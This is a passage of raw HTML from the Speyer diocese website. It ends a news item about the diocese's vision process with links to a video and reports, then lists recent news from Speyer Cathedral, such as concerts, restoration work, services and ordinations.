in Pfalz und Saarpfalz</a></p><p><strong>Film mit Rückschau auf den Visionsprozess:</strong></p><p><a href="https://youtu.be/WRi-eKva-L4" target="_blank">https://youtu.be/WRi-eKva-L4</a></p><p><strong>Präsentation zu Rückschau auf den Visionsprozess:</strong></p><p><a href="fileadmin/user_upload/1-0-0/Internetredaktion/Downloads/Vision_2021_11_27_-_Di%C3%B6zesanversammlung_-_Pr%C3%A4sentation_TOP_4.pdf">Präsentation zu Rückschau auf den Visionsprozess</a></p><p><strong>Rechenschaftsbericht der Lenkungsgruppe zum Visionsprozess:</strong></p><p><a href="fileadmin/user_upload/1-0-0/Internetredaktion/Downloads/Rechenschaftsbericht_Lenkungsgruppe.pdf">Rechenschaftsbericht der Lenkungsgruppe für den Visionsprozess</a></p><p>&nbsp;</p><p>&nbsp;</p></div></div>



<div id="c78359" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-small frame-space-after-small     "><p><strong>Diese Meldung und weitere Nachrichten des Bistums wurde veröffentlicht auf der Internetseite <a href="https://www.dom-zu-speyer.de" target="_blank" class="link-external-blank">www.dom-zu-speyer.de</a></strong></p></div>



<div id="c83059" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="c83050" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><h3 class="shariff-bottom-h3" style="clear: both;">Artikel teilen:</h3><div class="shariff shariff-round shariff-bottom" data-mail-url="mailto:" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;whatsapp&quot;,&quot;telegram&quot;,&quot;xing&quot;,&quot;mail&quot;]" data-mail-subject="Nachrichten der pilger - Bistum Speyer" data-button-style="icon"></div><script src="/fileadmin/templates/snippets/js/shariff.min.js"></script></div></div>


  </div>
 </div>
</div>



<!--TYPO3SEARCH_end-->
      </section>
    </div>    
    <div id="content-supp" class="container-fluid">
      

<div id="c78361" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><header><h2 class="">
				Weitere Nachrichten rund um den Dom
			</h2></header></div>



<div id="c78358" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="grid-78355" class="frame-default frame-type-gridelements_pi1 frame-layout-0  frame-space-before-none frame-space-after-none   pilger-news-latest   multicol grid_1col" data-ride="grid_1col"><div class="row"><div class="spalte 1 col-lg-12     "><div id="c78354" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47354&amp;cHash=edaec79c514cac1d062278bb7dfe78ff" title="Jahrestagung der Europäischen Stiftung Kaiserdom zu Speyer"><img src="typo3temp/assets/_processed_/5/4/csm_Gruppenfoto_der_Tagungsteilnehmer_876be463d0.jpg" width="800" height="504"   alt="" ></a></div><span class="news-list-date">06.11.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Personalnotizen</span></div><div class="news-category-item"><span> Politik, Gesellschaft</span></div><div class="news-category-item"><span> Aktuelles 10</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47354&amp;cHash=edaec79c514cac1d062278bb7dfe78ff" title="Jahrestagung der Europäischen Stiftung Kaiserdom zu Speyer">Jahrestagung der Europäischen Stiftung Kaiserdom zu...</a></h3><article>Speyer.&nbsp;Bei der Jahrestagung der Europäischen Stiftung Kaiserdom zu Speyer,...</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47354&amp;cHash=edaec79c514cac1d062278bb7dfe78ff" title="Jahrestagung der Europäischen Stiftung Kaiserdom zu Speyer">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47321&amp;cHash=8f650b04f47a63ea411f69dfbcfaeaf9" title="Multimediales Konzert „Lux Aeterna“"><img src="typo3temp/assets/_processed_/1/4/csm_LUX_AETERNA__31__bm_bce9d3d424.jpg" width="767" height="510"   alt="" ></a></div><span class="news-list-date">05.11.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Kunst, Kultur</span></div><div class="news-category-item"><span> Aktuelles 8</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47321&amp;cHash=8f650b04f47a63ea411f69dfbcfaeaf9" title="Multimediales Konzert „Lux Aeterna“">Multimediales Konzert „Lux Aeterna“</a></h3><article>Orgelmusik und Lichtshow im Dom zu Speyer</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47321&amp;cHash=8f650b04f47a63ea411f69dfbcfaeaf9" title="Multimediales Konzert „Lux Aeterna“">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47305&amp;cHash=8b6647d16aeec773856f5096892057ca" title="Neue Dom- und Diözesankonservatorin im Bistum Speyer"><img src="typo3temp/assets/_processed_/9/7/csm_Katharina_Kuntz_und_Wolfgang_Franz__C__Klaus_Landry_911e53e9be.jpg" width="507" height="510"   alt="" ></a></div><span class="news-list-date">04.11.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Kunst, Kultur</span></div><div class="news-category-item"><span> Personalnotizen</span></div><div class="news-category-item"><span> Politik, Gesellschaft</span></div><div class="news-category-item"><span> Geschichte, Archiv</span></div><div class="news-category-item"><span> Aktuelles 4</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47305&amp;cHash=8b6647d16aeec773856f5096892057ca" title="Neue Dom- und Diözesankonservatorin im Bistum Speyer">Neue Dom- und Diözesankonservatorin im Bistum Speyer</a></h3><article>Katharina Kuntz übernimmt die Aufgaben</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47305&amp;cHash=8b6647d16aeec773856f5096892057ca" title="Neue Dom- und Diözesankonservatorin im Bistum Speyer">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47284&amp;cHash=22a74781f322e99c5e7f6a1a46b25497" title="Bewuchs, wo er nicht hingehört"><img src="typo3temp/assets/_processed_/8/4/csm_P1001681_1bc65dde84.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">03.11.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Politik, Gesellschaft</span></div><div class="news-category-item"><span> Aktuelles 5</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47284&amp;cHash=22a74781f322e99c5e7f6a1a46b25497" title="Bewuchs, wo er nicht hingehört">Bewuchs, wo er nicht hingehört</a></h3><article>Sanierungsmaßnahme am Sockelbereich des Doms</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47284&amp;cHash=22a74781f322e99c5e7f6a1a46b25497" title="Bewuchs, wo er nicht hingehört">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47283&amp;cHash=ba17bd9be731c85bc021092c0c99e9ff" title="„Gott ist leidenschaftlich interessiert am Glück des Menschen“"><img src="typo3temp/assets/_processed_/c/5/csm_Allerheiligen2_c923b9705b.jpg" width="692" height="510"   alt="" ></a></div><span class="news-list-date">03.11.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Glaube, Bibel, Theologie</span></div><div class="news-category-item"><span> Liturgie</span></div><div class="news-category-item"><span> Sterben, Tod, Trauer</span></div><div class="news-category-item"><span> Aktuelles 2</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47283&amp;cHash=ba17bd9be731c85bc021092c0c99e9ff" title="„Gott ist leidenschaftlich interessiert am Glück des Menschen“">„Gott ist leidenschaftlich interessiert am Glück des...</a></h3><article>Weihbischof Otto Georgens feiert Allerheiligen im Speyerer Dom</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47283&amp;cHash=ba17bd9be731c85bc021092c0c99e9ff" title="„Gott ist leidenschaftlich interessiert am Glück des Menschen“">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47250&amp;cHash=ddfbed13bb6119227f09db46548db870" title="Chorkonzert „Jubilate Deo“"><img src="typo3temp/assets/_processed_/0/f/csm_Abschlusskonzert_Elias__521__m_e9aa61792a.jpg" width="765" height="510"   alt="" ></a></div><span class="news-list-date">31.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Kirchenmusik</span></div><div class="news-category-item"><span> Kunst, Kultur</span></div><div class="news-category-item"><span> Aktuelles 8</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47250&amp;cHash=ddfbed13bb6119227f09db46548db870" title="Chorkonzert „Jubilate Deo“">Chorkonzert „Jubilate Deo“</a></h3><article>Konzert der Dommusik zum Abschluss der Jahrestagung der Europäischen Stiftung...</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47250&amp;cHash=ddfbed13bb6119227f09db46548db870" title="Chorkonzert „Jubilate Deo“">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47131&amp;cHash=139a549bf3a33518d679f9f3139cdf92" title="Ölberg vorübergehend ohne Gerüste"><img src="typo3temp/assets/_processed_/6/3/csm_IMG_1516_m_e8f5e67014.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">24.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Dom zu Speyer</span></div><div class="news-category-item"><span> Politik, Gesellschaft</span></div><div class="news-category-item"><span> Geschichte, Archiv</span></div><div class="news-category-item"><span> Aktuelles 4</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47131&amp;cHash=139a549bf3a33518d679f9f3139cdf92" title="Ölberg vorübergehend ohne Gerüste">Ölberg vorübergehend ohne Gerüste</a></h3><article>Das Projekt der Instandsetzung geht in die Winterpause</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47131&amp;cHash=139a549bf3a33518d679f9f3139cdf92" title="Ölberg vorübergehend ohne Gerüste">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47095&amp;cHash=827338b089b265776410ce02c09c1486" title="Umbesetzung beim Internationalen Orgelzyklus"><img src="typo3temp/assets/_processed_/c/3/csm_Gerhard_Gnann___Foto_Alexander_Weiland_4dbdba224c.jpg" width="383" height="510"   alt="" ></a></div><span class="news-list-date">22.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Kirchenmusik</span></div><div class="news-category-item"><span> Kunst, Kultur</span></div><div class="news-category-item"><span> Aktuelles 5</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47095&amp;cHash=827338b089b265776410ce02c09c1486" title="Umbesetzung beim Internationalen Orgelzyklus">Umbesetzung beim Internationalen Orgelzyklus</a></h3><article>Gerhard Gnann kommt nach Speyer</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47095&amp;cHash=827338b089b265776410ce02c09c1486" title="Umbesetzung beim Internationalen Orgelzyklus">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47088&amp;cHash=a88b7eb788dd095dd6154caa31dd9b35" title="Kapitelsamt mit Feier des Silbernen Priesterjubiläums"><img src="typo3temp/assets/_processed_/c/2/csm_Georg_M%C3%BCller_02_d158c48910.jpg" width="690" height="510"   alt="" ></a></div><span class="news-list-date">22.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Aktuelles 3</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47088&amp;cHash=a88b7eb788dd095dd6154caa31dd9b35" title="Kapitelsamt mit Feier des Silbernen Priesterjubiläums">Kapitelsamt mit Feier des Silbernen Priesterjubiläums</a></h3><article>Offizial und Domkapitular Dr. Georg Müller wurde vor 25 Jahren zum Priester geweiht</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47088&amp;cHash=a88b7eb788dd095dd6154caa31dd9b35" title="Kapitelsamt mit Feier des Silbernen Priesterjubiläums">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47053&amp;cHash=69bfbcac29fb87874d033379f623a596" title="Kerzen erleuchten Bischofsgräber"><img src="typo3temp/assets/_processed_/a/8/csm_Mittelschiff__C__Domkapitel_Speyer_01_1c9536f7dd.jpg" width="688" height="510"   alt="40 Kerzen leuchten auf Gräbern der Speyerer Bischöfe © Foto: Pressestelle Bistum Speyer" ></a></div><span class="news-list-date">20.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Dom zu Speyer</span></div><div class="news-category-item"><span> Geschichte, Archiv</span></div><div class="news-category-item"><span> Aktuelles 8</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47053&amp;cHash=69bfbcac29fb87874d033379f623a596" title="Kerzen erleuchten Bischofsgräber">Kerzen erleuchten Bischofsgräber</a></h3><article>Rote Grablichter und Namensschilder erinnern an die im Dom zu Speyer bestatteten...</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47053&amp;cHash=69bfbcac29fb87874d033379f623a596" title="Kerzen erleuchten Bischofsgräber">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47052&amp;cHash=3d93286c49fba6fc0bfd1d3f8f0048b3" title="Gottesdienste im Dom an Allerheiligen und Allerseelen"><img src="typo3temp/assets/_processed_/f/8/csm_Allerheiligen__68__m_24b430d875.jpg" width="665" height="510"   alt="" ></a></div><span class="news-list-date">20.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Glaube, Bibel, Theologie</span></div><div class="news-category-item"><span> Aktuelles 2</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47052&amp;cHash=3d93286c49fba6fc0bfd1d3f8f0048b3" title="Gottesdienste im Dom an Allerheiligen und Allerseelen">Gottesdienste im Dom an Allerheiligen und Allerseelen</a></h3><article>Weihbischof Otto Georgens feiert am 1. November Pontifikalamt im Speyerer Dom</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47052&amp;cHash=3d93286c49fba6fc0bfd1d3f8f0048b3" title="Gottesdienste im Dom an Allerheiligen und Allerseelen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47030&amp;cHash=1272f0f962cf1bac0fb9ceb44c1e8cf2" title="Jäger feiern Hubertusmesse im Dom"><img src="typo3temp/assets/_processed_/6/6/csm_Hubertusmesse3_m_01_206c647cba.jpg" width="778" height="510"   alt="" ></a></div><span class="news-list-date">17.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Dom zu Speyer</span></div><div class="news-category-item"><span> Aktuelles 7</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47030&amp;cHash=1272f0f962cf1bac0fb9ceb44c1e8cf2" title="Jäger feiern Hubertusmesse im Dom">Jäger feiern Hubertusmesse im Dom</a></h3><article>Gottesdienst mit Domdekan Dr. Christoph Kohl – Bereits am Nachmittag „Großer...</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47030&amp;cHash=1272f0f962cf1bac0fb9ceb44c1e8cf2" title="Jäger feiern Hubertusmesse im Dom">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47023&amp;cHash=eca8b2177562a97ea74556c82600ac55" title="„Fegefeuer“ – Gott macht uns und unser Leben heil und ganz"><img src="typo3temp/assets/_processed_/3/d/csm_Ludwig_Sebastian_ad918e50a5.jpg" width="721" height="510"   alt="" ></a></div><span class="news-list-date">17.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Dom zu Speyer</span></div><div class="news-category-item"><span> Aktuelles 6</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47023&amp;cHash=eca8b2177562a97ea74556c82600ac55" title="„Fegefeuer“ – Gott macht uns und unser Leben heil und ganz">„Fegefeuer“ – Gott macht uns und unser Leben heil und...</a></h3><article>„Gottesdienst im Dom – mal anders“ am 2. November (Allerseelen), 20 Uhr</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47023&amp;cHash=eca8b2177562a97ea74556c82600ac55" title="„Fegefeuer“ – Gott macht uns und unser Leben heil und ganz">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47022&amp;cHash=9eb673589400e96f67e96da132bbfa90" title="Gräber und Knochen"><img src="typo3temp/assets/_processed_/8/b/csm_Domfuehrung3_imDunklen_m_02_ca4b9820f4.jpg" width="752" height="510"   alt="" ></a></div><span class="news-list-date">17.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Dom zu Speyer</span></div><div class="news-category-item"><span> Aktuelles 3</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47022&amp;cHash=9eb673589400e96f67e96da132bbfa90" title="Gräber und Knochen">Gräber und Knochen</a></h3><article>Besondere Domführungen rund um Allerheiligen</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=47022&amp;cHash=9eb673589400e96f67e96da132bbfa90" title="Gräber und Knochen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46925&amp;cHash=c4337a01ad1000728dca244ba4879892" title="„Es ist schön, dass es Sie gibt, und es ist wichtig, dass Sie bei uns sind“"><img src="typo3temp/assets/_processed_/6/a/csm_Bischof_40._Priesterjubila%CC%88um__284__38873038f4.jpg" width="702" height="510"   alt="" ></a></div><span class="news-list-date">10.10.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Glaube, Bibel, Theologie</span></div><div class="news-category-item"><span> Personalnotizen</span></div><div class="news-category-item"><span> Politik, Gesellschaft</span></div><div class="news-category-item"><span> Aktuelles 1</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46925&amp;cHash=c4337a01ad1000728dca244ba4879892" title="„Es ist schön, dass es Sie gibt, und es ist wichtig, dass Sie bei uns sind“">„Es ist schön, dass es Sie gibt, und es ist wichtig,...</a></h3><article>Bischof Wiesemann feierte 40-jähriges Priesterjubiläum im Speyerer Dom</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46925&amp;cHash=c4337a01ad1000728dca244ba4879892" title="„Es ist schön, dass es Sie gibt, und es ist wichtig, dass Sie bei uns sind“">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46721&amp;cHash=a58124f408818b64372c207e8f3a849e" title="Domweihfest in Speyer"><img src="typo3temp/assets/_processed_/8/6/csm_Feier_Domweihe__30__m_5cebb3dd98.jpg" width="756" height="510"   alt="" ></a></div><span class="news-list-date">30.09.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Aktuelles 4</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46721&amp;cHash=a58124f408818b64372c207e8f3a849e" title="Domweihfest in Speyer">Domweihfest in Speyer</a></h3><article>Am 5. Oktober wird der 964. Jahrestag der Domweihe gefeiert</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46721&amp;cHash=a58124f408818b64372c207e8f3a849e" title="Domweihfest in Speyer">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46648&amp;cHash=0a3cc64c31b2cf5f158bdc7e6f504a5e" title="Ich sehe schon den Himmel offen"><img src="typo3temp/assets/_processed_/6/e/csm_LaRosaEnflorece_Trio_q_m_a879b8acde.jpg" width="674" height="510"   alt="" ></a></div><span class="news-list-date">26.09.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Kirchenmusik</span></div><div class="news-category-item"><span> Kunst, Kultur</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46648&amp;cHash=0a3cc64c31b2cf5f158bdc7e6f504a5e" title="Ich sehe schon den Himmel offen">Ich sehe schon den Himmel offen </a></h3><article>Musik zur Nacht in der Krypta des Doms zu Speyer mit christlicher und jüdischer...</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46648&amp;cHash=0a3cc64c31b2cf5f158bdc7e6f504a5e" title="Ich sehe schon den Himmel offen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46620&amp;cHash=03a07c90f37d6cb378601c81c4420371" title="„Unheimliche Umtriebe im Dom“"><img src="typo3temp/assets/_processed_/3/0/csm_Foto_Lesung_Dom_2022_m_c9350f8c9c.jpg" width="765" height="510"   alt="" ></a></div><span class="news-list-date">25.09.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Kunst, Kultur</span></div><div class="news-category-item"><span> Aktuelles 9</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46620&amp;cHash=03a07c90f37d6cb378601c81c4420371" title="„Unheimliche Umtriebe im Dom“">„Unheimliche Umtriebe im Dom“</a></h3><article>Benefiz-Lesung mit dem Speyerer Krimi-Autor Uwe Ittensohn</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46620&amp;cHash=03a07c90f37d6cb378601c81c4420371" title="„Unheimliche Umtriebe im Dom“">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46501&amp;cHash=04b05c811479fc2eba59805465bc4614" title="Erfolgreicher Tag des offenen Denkmals am Dom zu Speyer"><img src="typo3temp/assets/_processed_/7/6/csm_IMG_0761_01_a18b107957.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">18.09.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Politik, Gesellschaft</span></div><div class="news-category-item"><span> Aktuelles 4</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46501&amp;cHash=04b05c811479fc2eba59805465bc4614" title="Erfolgreicher Tag des offenen Denkmals am Dom zu Speyer">Erfolgreicher Tag des offenen Denkmals am Dom zu Speyer</a></h3><article>Dombauverein und Domkapitel boten besondere Einblicke – Erstmals mit Sakristei,...</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46501&amp;cHash=04b05c811479fc2eba59805465bc4614" title="Erfolgreicher Tag des offenen Denkmals am Dom zu Speyer">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="newsbox"><div class="news-latest-pic"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46421&amp;cHash=1ff6a376af8a1d01cdbd576573fb55a0" title="„Diakone sind Pilger der Hoffnung“"><img src="typo3temp/assets/_processed_/d/e/csm_Diakon_Weihe_260c86d619.jpg" width="568" height="510"   alt="" ></a></div><span class="news-list-date">13.09.25</span><div class="news-latest-category"><div class="news-category-item"><span>Bistum</span></div><div class="news-category-item"><span> Dom zu Speyer</span></div><div class="news-category-item"><span> Personalnotizen</span></div><div class="news-category-item"><span> Sakramente</span></div><div class="news-category-item"><span> Aktuelles 4</span></div></div><h3><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46421&amp;cHash=1ff6a376af8a1d01cdbd576573fb55a0" title="„Diakone sind Pilger der Hoffnung“">„Diakone sind Pilger der Hoffnung“</a></h3><article>Weihbischof Georgens weihte Stefan Kopf und Markus Breuer zu Diakonen</article><div class="news-latest-more"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&amp;tx_ttnews%5Btt_news%5D=46421&amp;cHash=1ff6a376af8a1d01cdbd576573fb55a0" title="„Diakone sind Pilger der Hoffnung“">&nbsp;weiterlesen&nbsp;</a></div></div></div></div></div></div></div></div></div>


    </div>
